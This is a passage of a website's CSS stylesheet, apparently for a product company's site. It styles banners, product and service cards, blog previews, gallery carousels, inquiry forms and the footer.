    font-size: 14px;
    color: #fff;
    line-height: 18px;
    z-index: 99999;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: left;
    position: absolute;
    bottom: 0
}

.inner-boder {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 90%;
    width: 90%;
    margin: auto;
    border: solid 1px #4c9640;
    z-index: 999999;
    padding: 0 10px
}

.td-main-3 h4 a {
    color: #fff;
    font-size: 22px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    border-left: 2px solid #fff;
    padding: 0 0 0 10px;
    vertical-align: middle
}

.td-main-3 {
    padding: 0 10px;
    height: 55px;
    width: 100%;
    margin: auto;
    z-index: 9999999;
    opacity: 1;
    transition: .3s ease;
    margin-bottom: 20px;
    background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
    border-radius: unset !important;
    padding: 0 30px 0 30px;
    position: relative;
    top: -20px
}

.td-main:before {
    content: "";
    background-color: #00000073;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    transition: .3s ease;
    opacity: 0;
    border-radius: 5px
}

.td-main:hover:before {
    transition: .3s ease;
    opacity: 1
}

.td-main:hover .td-main-2 {
    transition: .3s ease;
    opacity: 1;
    z-index: 9999
}

.td-main:hover .td-main-3 {
    opacity: 0;
    transition: .3s ease
}

.td-main-2 h6 a {
    color: #fff
}

.inner-boder h5 {
    width: 100%;
    height: 100%;
    top: -10px;
    position: absolute
}

.inner-boder h5 a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0
}

.row.ttt {
    margin-top: 70px
}

ul.head-icon li {
    display: inline-flex
}

.main-inner-div.onee:hover {
    background-image: url(/images/ss1.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.twoo:hover {
    background-image: url(/images/ss2.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.threee:hover {
    background-image: url(/images/ss3.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.fourr:hover {
    background-image: url(/images/ss4.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.post-shares.sticky-shares.affix-top img {
    filter: invert(1)
}

.wsmenu-list>li.active>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #005114;
    top: 32px;
    height: 3px;
    width: 80%
}

.second-sss {
    padding: 0 15px 0 0;
    height: 20px;
    margin: 0 10px
}

.second-ss {
    padding: 0 15px 0 0;
    border-right: 2px solid #cccccc61;
    height: 20px;
    margin: 0 10px
}

.second-sss h5 {
    color: #858b97;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px
}

.white-bg h4 {
}

.generalhead p {
    color: #565656;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
    position: relative;
    margin-left: 0;
    display: inline-block
}

.td-main-2 h6 img {
    max-width: 30%;
    max-height: 30%
}

section.gallery {
    padding: 50px 0 50px 0;
    text-align: center;
    max-width: 1600px;
    margin: 0 auto
}

section.gallery p {
    font-size: 20px;
    color: #54ab47;
    text-align: center;
    font-weight: 600
}

section.gallery h2 {
    text-align: center;
    font-size: 38px;
    font-weight: 700
;position: relative;}

section.gallery h5 {
    color: #9a9a9a !important;
    max-width: 40%;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    padding: 30px 0 30px 0 !important
}

section.cilents {
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/text_02.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

section.cilents p {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    text-align: left !important
}
p.test {
    text-align: center !important;
    font-size: 20px !important;
    color: #54ab47 !important;
    font-weight: 600 !important
}

section.cilents h2 {
    color: #625e5e;
    font-size: 23px;
    padding: 0;
    font-weight: 600;
    margin-bottom: 30px
}

.cccp {
    padding: 0;
    background-image: url(/images/video-back.jpg);
    height: 500px;
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.ccc {
    background-color: #f4f4f4;
    height: 500px
}

ul.services-ul li:before {
    position: absolute;
    color: "";
    font-size: 19px
}

ul.ft-address li:before {
    position: absolute;
    color: ""
}

ul.head-icon a {
    left: 0;
    padding-left: 0;
    margin-left: 0
}

ul.head-icon a {
    margin-left: 0 !important;
    margin-right: 10px;
    left: 0 !important;
    padding: 0;
    background: #191919;
    height: 40px;
    width: 40px;
    text-align: center;
    position: relative
}

img.em-img {
    float: left;
    margin-right: 10px
}

p.red-news {
    color: red !important;
    top: 60px
}

p.asdas {
    display: unset !important;
    color: #cdcdcd !important;
    float: unset !important;
    text-align: center;
    font-size: 13px;
    }

p.asdas a {
    color: #ebf1f1;
    padding-left: 3px
}

p.date-formatt img {
    margin-right: 8px;
    position: relative;
    /* top: -3px; */
    padding-right: 4px;
    /* filter: brightness(100); */
}

.mobile-menu {
    display: none !important
}

img.w300.n.img-responsive {
    /* height: 369px; */}

body .bannermain .owl-nav.disabled {
    /* top: 35%; */
    left: 0;
    /* right: 0; */
    display: inline-block;
    /* width: 100%; */
    position: absolute;
    top: 50%;
    left: 20px;
    display: none;
}

h1.Ab-us,
h2.Ab-us {
    color: #343434;
    text-align: left;
    font-size: 32px;
    line-height: 37px;
    position: relative;
    word-spacing: 3px;
    margin-bottom: 10px;
    font-weight: 700;
    display: inline-block;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    }

.generalhead p:after {
    position: absolute;
    width: 80px;
    height: 3px;
    content: "";
    right: -100px;
    top: 11px;
    background: #005114
}

.pro-11 {
    text-align: CENTER;
    margin-top: 40px
}

a.pro:hover {
    color: #8dc50f;}

.image-container img {
    width: unset !important;
    max-height: 100%
}

.content-box:hover {
    transition: .5s
}

.sidebar-nav li.recentcomments {
    padding: 12px 0
}

select[name=archive-dropdown] {
    margin-top: 10px
}

.contactmainn {
    padding-top: 9px;
    PADDING-BOTTOM: 77PX;
    max-width: 1600px;
    margin: 0 auto;
    overflow: hidden;
    background: url(/images/cats.jpg) !important;
    text-align: center;
    }

.team-member.light img {
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    height: unset;
    top: 0;
    bottom: 0;
    margin: auto
}

section.blogs-section {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

footer.wow.fadeInUp {
    background-size: 100% 100% !important;
    padding-top: 60px;
    max-width: 1600px;
    margin: 0 auto;
    background-image: unset !important;
    ': no-repeat';
    padding-bottom: unset !important;
    background-color: #121212;
    padding-top: 70px !important;
    padding-bottom: 12px !important;
    }

.ffc h4 {
    color: #fff;
    position: relative;
    margin-bottom: 23px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    color: #005114
}

.ffc h4:before {
    position: absolute
}

footer li {
    list-style: none !important
}

.ffc a {
    color: #dadada;
    line-height: 30px
}

ul.head-icon {
    margin: 0;
    padding: 0
}

p.asdaszxc {
    color: #ffffff;
    display: block;
    font-size: 12px;
    position: relative;
    top: 24px;
    text-align: left;
    }

.container.ft-bg-color {
    padding-bottom: 60px;
    padding: 0px 15px 0px 15px;
    }

a.p-typwe {
    position: relative
}

section.servs {
    padding-top: 80px;
    padding-bottom: 70px;
    /* background: url(/images/service-back.jpg); */
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

.main-ser {
    text-align: center;
    padding-right: 0
;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}

.main-ser h4 {
    color: #302c2e;
    font-weight: 500;
    font-size: 20px;
    padding-top: 20px;
    position: relative
;font-weight: 600;position: relative;}

.main-ser p {
    font-size: 14px;
    font-weight: 400;
    color: #00040d;
    padding: 0 50px;padding-top: 35px;}

button#inquiry_form_btn {
    /* background: 0 0 !important; */
    border: unset
}

.search-btn form:hover {
    /* width: 200px; */
    /* cursor: pointer; */
    /* position: relative; */
    /* transition: .5s; */}

.featured-product .owl-next {
    background-image: url(/images/rt.png);
    width: 70px !important;
    height: 80px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 0;
    background-color: unset !important
}

.featured-product .owl-prev {
    background-image: url(/images/lt.png);
    width: 68px !important;
    height: 80px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 0;
    background-color: unset !important
}

button.btn.btn-primary.vertical-text.inquiry-pops {
    background: #cc132c;
    /* border: #1864a9; */
    font-size: 17px;
    border: 1px solid #41b193;
    margin-right: 12px;
    transition: 0.3s;
    }

.banner_overlay {
    height: 100%;
    position: absolute;
    width: 100%
}

.bannermain {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    /* height: unset !important; */
}

.innerbanner img {
    width: 100%
}

.innercaption {
    position: absolute;
    top: 40%;
    width: 100%;
    left: 0;
    color: #fff;
    opacity: 0
}

section.about-sec {
    padding-top: 50px;
    padding-bottom: 0px;
    text-align: center
}

.main-pic img {
    max-width: 100%;
    vertical-align: middle !important;
    max-height: 100% !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    top: 0
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important
}

.main-blogs- {
    height: 250px;
    position: relative;
    overflow: hidden
}

.main-blogs-:hover .main-blogs-1 {
    transform: scale(1.2);
    transition: 1.2s
}

.cer-img-divs-2 {
    height: 713px;
    position: relative;
    overflow: hidden;
    width: 87.4%
}

.cer-img-divs-2 img {
    position: absolute;
    max-height: 100%;
    transition: 1s;
    transform: scale(1)
}

.cer-img-divs-2:hover img {
    transform: scale(1.2);
    transition: 1s
}

.col-md-6.CONS img {
    margin-top: 200px
}

.tb .generalhead {
    position: absolute;
    top: 18px;
    left: 30px;
    background: #fff;
    height: 440px;
    width: 429px;
    padding-top: 70px;
    padding-left: 51px;
    box-shadow: 0 0 10px #ccc
}

.form-row.cxz {
    height: 50px
}

.container-fluid.azxczx {
    padding-top: 15px;
    padding-bottom: 15px;
    background: #00a9ec;
    text-align: center
}

.wsmenu-list>li>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #f26065;
    top: 32px;
    height: 3px;
    width: 80%;
    opacity: 0;
    transition: 1s
}

.wsmenu-list>li>a:hover:before {
    opacity: 1
}

.caption2 {font-size: 42px;max-width: 430px;margin-top: 0px;margin-bottom: 0;color: #fd9517;line-height: 42px;font-weight: 700 !important;text-transform: capitalize;line-height: 45px;text-align: center;padding-top: 50px;padding-bottom: 40px;text-align: left;padding-left: 0px;position: relative;}
.caption {position: absolute;text-align: left !important;color: #fff;font-size: 20px;left: 0px !important;top: 150px !important;}

p.text3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    max-width: 30%;
    margin: 0 auto;
    line-height: 25px
}

.caption li {
    list-style: none;
    display: inline-block
}

.owl-dots {
    width: 100%;
    text-align: center;
    display: none
}

.main-ser h4:before {
    position: absolute;
    bottom: -24px;
    background: #af447a;
    width: 50px;
    height: 2px
}

.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
    padding: 0
}

.project-name h3 {
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #005114;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px
}

.project-name p {
    text-transform: initial;
    font-size: 12px;
    color: #fff;
    margin-bottom: 20px;
    min-height: 60px;
    max-height: 60px;
    overflow: hidden;
    border: unset !important
}

p.cat {
    display: inline;
    background: 0 0;
    font-size: 16px;
    padding: unset !important;
    transition: .5s;
    opacity: 0;
    font-weight: 500;
    text-align: left
}

a.portfolio-box.image-container:hover p.cat {
    opacity: 1;
    transition: .5s
}

.side-overlay {
    opacity: 0;
    transition: .5s;
    z-index: 999
}

.vertical-number-box {
    opacity: 0;
    transition: .1s;
    z-index: 999
}

.content-box:hover .vertical-number-box {
    opacity: 1;
    transition: 2s
}

.content-box:hover .side-overlay {
    opacity: 1;
    transition: 1S;
    transform: translateY(0);
    transform: translateY(2%)
}

.team-member .content-box:before {
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto
}

section.productss .col-md-4 {
    padding: 0 10px
}

section.blogs-section h4:before {
    position: absolute;
    bottom: 0;
    background: #af447a;
    width: 50px;
    height: 2px
}

.main-blogs-1 {
    transition: 1s;
    background-position: center center !important;
    /* border-radius: 10px !important; */
    overflow: hidden;
    height: 250px !important;
}

.main-ser:hover img {
    /* transition: 1s; */
    /* filter: brightness(0); */}

.main-ser img {
    transition: 1s;
    position: relative;
    text-align: 0;
    top: 13px
}

img.nw {
    height: 8px !important;
    width: 14px !important;
    max-width: 32px !important;
    position: relative !important;
    left: 8px !important;
    top: 7px
}

section.o-products.form-sec {
    background: url(/images/stay-in-touch.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto
;padding: 50px 0px;}

.sub-para {
    text-align: center;
    margin: 0 auto
}

.sub-para p {
    color: #fff;
    font-size: 14px;
    margin-top: 25px
}

body .form-sec h2:before {
    position: absolute;
    bottom: -11px;
    background: #a31d22ab;
    width: 80px;
    height: 3px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto
}

ul.cus-social {
    margin: 0;
    padding: 0;
    margin-top: 20px;}

p.ll {
    position: relative;
    left: -9px
}

.logo img {
    text-align: left;
    /* margin: 0  auto !important; */
    PADDING-BOTTOM: 10px;
    }

.main-ins:hover img {
    transform: scale(1.2);
    transition: .5s
}

.main-ins {
    height: 263px;
    position: relative;
    overflow: hidden
}

.main-ins img {
    position: absolute;
    transition: 1s
}

.prod_desc table,
.prod_desc td {
    max-width: 100%
}

.search-btn img {
    position: relative;
    top: -7px;
    /* left: 0; */
    /* height: 24px; */
    /* width: 24px; */
    right: 30px;
}

a.btn.btn-primary.bannerbtn.tr {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #005114 !important;
    font-weight: 600 !important
}

.caption2 h5 {
    text-transform: uppercase
}
img.nw.z {
    filter: brightness(100)
}
.white-bg p {
    color: #000000;
    line-height: 23px;
    font-size: 13px;
    font-weight: 500 !important;
    padding-bottom: 20px !important;
    text-align: left;
    /* padding: 0 50px; */
    padding-top: 20px;
    padding-right: 30px;
    }

.main-ser-2 {
    /* background: #005114; */
    display: inline-block;
    width: 100px;
    height: 110px;
    transition: .4s;
    top: 15px;position: relative
}
.content-box:hover .vertical-number-box {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.vertical-bx {
    position: absolute;
    min-width: 220px;
    text-align: right;
    min-height: 140px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    bottom: 0;
    right: 0;
    line-height: 1.6;
    background: #d12323;
    padding: 30px;
    overflow: hidden;
    -webkit-transform: translateX(calc(100% - 30px));
    -ms-transform: translateX(calc(100% - 30px));
    transform: translateX(calc(100% - 30px));
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.vertical-bxc {
    position: absolute;
    right: -66px;
    bottom: 61px;
    z-index: 9;
    background: #d12323;
    color: fff;
    color: #fff;
    padding: 7px 40px;
    transform: rotate(90deg);
    font-size: 15px;
    font-weight: 600
}

.content-box:hover .vertical-bxc {
    transition: 1s;
    opacity: 0
}

img.nw {
    filter: brightness(0)
}

.vertical-number-box p {
    text-align: left;
    padding-right: 30px;
    padding-left: 22px;
    color: #9a9a9a;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ax {
    padding: 0
}

.xa {
    padding: 0
}

.xas {
    width: 100%
}

.stats {
    padding-left: 70px;
    padding-right: 100px;
    padding-top: 60px
}

h2.static-head {
    font-size: 42px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px
}

h2.static-head:before {
    position: absolute;
    bottom: 0;
    width: 90px;
    height: 3px;
    bottom: 5px;
    content: "";
    background: url(/images/bef.png);
    left: 2px;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    overflow: hidden
}

.stats p {
    color: #9a9a9a;
    font-size: 15px;
    line-height: 32px;
    font-weight: 500
}

section.static {
    max-width: 1600px;
    margin: 0 auto
}

.ap {
    margin-top: 9px
}
.hei {
    height: 692px
}

.item-img {
    position: relative
}

.item-img a:before {
    background: url(/images/icons.jpg);
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 61px;
    width: 66px;
    background-repeat: no-repeat;
    transition: .3s;
    opacity: 0;
    height: 100%;
    width: 100%;
    bottom: 0;
    margin: auto
}

.item-img img {
    width: 100%
}

.item-img a:hover:before {
    opacity: 1;
    transition: .3s
}

.item-img a: {
    position: relative
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000042;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img a:hover:before {
    opacity: 1;
    transition: .5s
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000094;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img:hover:before {
    opacity: 1;
    transition: .5s
}

p.date-formatt {
    color: #575454 !important;
    text-align: left;
    }

a.vieww {
    text-align: left !important;
    color: #000;
    font-weight: 700
}

a.vieww img {
    margin-left: 4px
}

.blog-bg-color:hover .blo-til {
    /* padding-left: 0; */
    /* transition: 1s; */
}

ul.head-icon img {
    position: relative;
    top: 6px
}

.ab-ft.tre p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ab-ft.tre p:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

ul.footer-menus-list li:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

.ab-ft.tre li:before {
    content: none
}

ul.footer-menus-list p {
    display: contents
}

.section-gallery .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/left.png);
    background-size: 100% 100%;
    position: absolute;
    left: -25px !important;
    top: 45%;
    left: 0;
    background-color: unset !important
}

.section-gallery .owl-next {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/right.png);
    background-size: 100% 100%;
    position: absolute;
    top: 45%;
    right: -25px
}

.section-gallery .owl-nav {
    display: block !important;
    top: 40% !important
}

p.abc {
    color: #fff;
    max-width: 40%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
    margin-top: -20px
}

h2.gen.tr:before {
    background: url(/images/b2.png)
}

h2.gen.tr {
    position: relative
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #1864a9 !important;
    background-color: unset !important;
}

h3.feature-title.cxz {
    font-size: 15px
}

.wsmenu-list>li>a:before {
    display: none
}

.container.banner_txt {
    padding: 0
}

.main-imgg {
    height: 360px;
    width: 100%
}

.main-imgg img {
    max-height: 100%;
    max-width: 100%;
    height: 360px;
    width: 360px
}

section.section-galler {
    background: #fafafa;
    padding-top: 50px;
    max-width: 1600px;
    margin: 0 auto
}
section.section-galler a {
    color: transparent
}
section.productss {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.generalhead h5 {
    position: relative;
    font-size: 15px;
    font-weight: 500
}

.generalhead h5:before {
    position: absolute;
    bottom: -21px;
    background: url(/images/befs.png);
    width: 260px;
    height: 10px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    margin: 0 auto;
    text-align: center
}






a:hover,
body a:focus {
    /* color: #23527c; */
    text-decoration: unset;
    /* color: #fff; */
    }

section.conts .container {
    background: url(/images/cnt.jpg);
    background-repeat: no-repeat;
    overflow: hidden !important;
    background-size: 100% 100%
}

.cons-main {
    text-align: right;
    background: #f0f8ff;
    display: inline-block;
    float: right;
    background: url(/images/cons-back.jpg);
    background-repeat: no-repeat;
    padding: 32px 76px;
    margin-top: 100px;
    text-align: left;
    margin-bottom: 100px;
    padding-left: 150px !important
}

section.conts {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.con-inq {
    text-align: left !important;
    background: #005114;
    display: inline-block;
    float: left;
    padding: 10px 30px;
    border-radius: 20px
}

.con-inq a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.cons-main h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 32px;
    COLOR: #343434 !important
}

.cons-main span {
    color: #005114;
    font-weight: 600
}

.cons-main-2 {
    position: relative;
    left: -70px
}

section.main-blog-wrapper {
    padding-top: 50px;
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
;padding-bottom: 50px;}

.main-blogs-wrappersx {
    position: relative;
    height: 360px;
    margin-bottom: 20px
}

.main-blogss-1sx {
    height: 240px;
    position: relative;
    margin-bottom: 15px
}

.main-blogss-1sx img {
    max-width: 100%;
    max-height: 100%;
    height: 240px;
    /* width: 360px; */}

.main-blogsx-2sx {
    position: relative;
    /* padding-left: 50px; */}

.date-blogsx {
    position: absolute;
    left: 0;
    top: -7px;
    text-align: center
}

.main-blogsx-2sx h4 a {
    color: #000000;
    font-size: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* text-transform: uppercase; */}

.main-blogsx-2sx p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #272728;
    margin: 0
;font-size: 15px;}

.main-blogsx-2sx a.blog-anchors {
    display: block;
    position: relative;
    color: #005114;
    font-size: 14px;
    font-weight: 400;
    padding-top: 4px
}

.main-blogsx-2sx a.blog-anchors img {
    margin: 0 !important;
    position: absolute;
    left: 91px;
    top: 10px
}

.dat1 {
    height: 40px;
    width: 40px;
    padding-top: 7px;
    background-color: #005114;
    color: #fff;
    margin-bottom: 3px;
    font-size: 15px
}

.dat2 {
    height: 40px;
    width: 40px;
    padding-top: 8px;
    background-color: #005114;
    color: #fff;
    font-size: 15px
}

.main-blogsx-2sx h4 { margin: 0;font-weight: 600;}

.fpro-main {
    background: #fff;
    height: 255px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.fvertical-img {
    width: 40%;
    float: left;
    position: relative;
    top: 60px
}

.fvertical-number-boxxs h4 {
    color: #000;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 1px 8px
}

.fvertical-number-boxxs {
    top: 100px;
    position: relative;
    padding-right: 30px
}

.fcontent-box {
    width: 60%;
    float: right;
    padding-left: 10px
}

img.vd {
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .5s;
    opacity: 0
}

.fpro-main:hover img.vd {
    opacity: 1;
    transition: .5s
}

.overly {
    height: 100%;
    left: 135%;
    width: 170%;
    top: 0;
    position: absolute;
    -webkit-transform: skewX(45deg);
    -moz-transform: skewX(45deg);
    -ms-transform: skewX(45deg);
    -o-transform: skewX(45deg);
    transform: skewX(45deg);
    background: rgba(255, 255, 255, .7);
    transition: var(--DTBaseTransition);
    -webkit-transition: 1s
}

.with-overlay:hover.overly {
    left: -35%
}

.dt-sc-grid-banner-image.with-overlay {
    position: relative;
    overflow: hidden
}

.dt-sc-grid-banner-image.with-overlay:hover .overly {
    left: -35%
}

ul.ft-address li i {
    display: inline-block;
    color: #005114;
    padding-top: 5px !important;
    margin: 0 10px;
    padding-top: 7px;
    font-size: 18px
}

ul.ft-address li {
    /* line-height: 18px; */
    }

ul.ft-address li {
    color: #fff;
    /* position: relative; */
    display: inline-flex;
    }

.feature-box {
    display: table;
    width: 100%;
    padding: 35px 20px;
    transition: .2s;
    background-color: #f5f5f5;
    position: relative;
    top: 0
}

.feature-box a {
    color: #333
}

.feature-box i {
    font-size: 20px;
    width: 34px
}

input#inquiry_form_email {
    margin-left: 10px;
    width: 100%;
    display: inline;
    margin: 0 auto
}

.contactmain .form-control {
    border-radius: unset;
    padding: 22px 10px
}

.contactmain {
    margin-top: 80px
}

body button.btn.btn-primary.inquiry-pops {
    background: #cc132c;
    }

a#wsnavtoggle\ asdd {
    opacity: 0
}

.dt-sc-grid-banner-image.with-overlay img {
    height: 528px;
    width: 359px
}

.fvertical-img img {
    height: 138px;
    width: 138px
}

.footer-logo img {
    /* height: 78px; */
    /* width: 195px; */
}

.descr img {
    height: 60px;
    width: 60px
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a {
    padding: 0px 13px;
}
section.logo-sec img {
    margin-top: 0px;
    max-width: 100%;
    /* margin: 0 auto; */
    padding-bottom: 0px !important;
    padding-top: 0px;
}
section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
.main-ser h4:before {position: absolute;bottom: -25px;left: 0;right: 0;content: "";background: #ae474cbf;margin: 0 auto;padding-bottom: 1;}
    h1.Ab-us:before,
    h2.Ab-us:before {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0px;
    content: "";
    height: 5px;
    width: 240px;
    background-image: url(/images/ab-before.png);
    background-repeat: no-repeat;
    }

h2.gen:before {position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
}
.row.tt {margin-top: 70px;}
img.w300.zx.img-responsive {width: 100%;height: 223px;margin-bottom: 10px;}
img.w300.nx.img-responsive {height: 456px;}
img.w300.cx.img-responsive {height: 284px;}
ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 16%;
    padding: 0 10px;list-style:none;
    
}
ul.product-change-ul li a {
    color: #201f1f;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    padding: 4px 10px 3px 10px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 15px;
    height: 28px;
    margin-bottom: 30px;
overflow: hidden;text-align: center;}
.about-read {
    text-align: right;
    margin-top: 14px;
    font-weight: 600;
}

ul.product-change-ul li:hover a {
    /* background: rgb(204,56,60); */
    background: linear-gradient(90deg, rgb(0 81 20) 15%, rgb(0 81 20 / 46%) 100%);
    color: #fff;
}
.subscribe input#inquiry_form_email {
    /* font-size: 14px; */
padding-left: 10px;position: relative;}
.subscribe input#inquiry_form_email {
    margin-left: 10px;
    width: 80%;
    display: inline;
    margin: 0 auto;
    margin-top: 10px;
    /* text-align: center; */
    float: left;
}
.custom-input-email {
    height: 45px;
    background-color: transparent;
    border: solid 1px #a31d22 !important;
    color: #fff !important;
    width: 100%;
    border-radius: 50px
    ;
    /* border-radius: 40px; */
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 10% !important;
    outline: unset;
    position: relative;
    position: absolute;
    margin-top: 10px;
    right: 50px;
    font-size: 16px !important;
    text-align: center !important;
}
button#inquiry_form_btn {
    background-color: #cc132c;
    padding: 10px 100px 10px 10px;
    /* border: 1px solid #fff; */
    text-transform: capitalize;
    font-size: 14px;
    text-decoration: none;
    border-radius: unset;
}
  li.numers {margin-bottom: 0px;}
.asx {position: relative;top: -13px;}
a.tre {position: relative;top: -43px !important;}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 1px solid #cccccc;height: 170px;}
input#inquiry_form_email {}

.cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}

.cc .subscribe {text-align: left;padding-left: 40px;}
  img.arc {position: absolute;right: 90px;bottom: 53px;}
  .about-read a {color: #005114;text-transform: uppercase;}
ul.cus-social {
    display: block;
    margin-bottom: 0;
    margin-top: 30px;
    text-align: center;
}

ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; */margin-top: 15px;}
.view-all {text-align: right;margin-top: 10px;}
.view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 50px;transition: .3s;border: white;box-shadow: 0 0 16px #cccccc5e;/* border-radius: 25px; */background: white;overflow: hidden;transition: 1s;}
.super-oil-first {position: relative;max-width: 100%;height: 250px;/* border-bottom: 1px solid #ccc; *//* overflow: hidden; *//* margin: 0 5px; *//* margin-top: -20px; */top: -15px;}
.super-oil-first img {max-width: 100%;max-height: 100%;position: absolute;top: 0;bottom: 0;left: 0;height: 100%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;}
.super-oil-second {position: relative;display: block;overflow: hidden;width: 70%;padding: 10px 15px 0 15px;float: left;}
.super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #cc132c;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
.ccpt {margin-top: 50px;}
